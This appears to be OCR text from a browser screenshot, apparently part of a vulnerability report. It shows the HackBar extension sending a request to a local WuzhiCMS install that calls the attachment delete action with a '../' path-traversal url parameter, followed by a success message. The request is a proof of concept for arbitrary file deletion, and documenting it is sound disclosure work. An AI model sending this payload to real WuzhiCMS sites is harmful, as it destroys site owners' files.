 操作成功！
[ 返回上一页 ]
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL
http://localhost/wuzhicms/www/index.php?m=attachment&f=index&_su=wuzhicms&v=del&url=http://
localhost/wuzhicms/www/uploadfile/../../../../../1.txt